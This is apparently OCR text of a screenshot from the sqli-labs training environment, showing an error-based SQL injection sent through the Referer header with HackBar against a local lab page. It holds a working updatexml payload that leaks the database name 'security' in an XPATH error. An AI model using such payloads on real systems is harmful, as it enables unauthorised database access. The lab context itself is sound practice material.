 Your IP ADDRESS is: 127.0.0.1
Your Referer is: a' and updatexml(1,concat('~',(select database())),1),1,1) #
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Load URL
http://127.0.0.1/sqli-labs-master/Less-19/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
uname=dumb&passwd=dumb&Submit=Submit
R a' and updatexml(1,concat('~',(select database())),1),1,1) #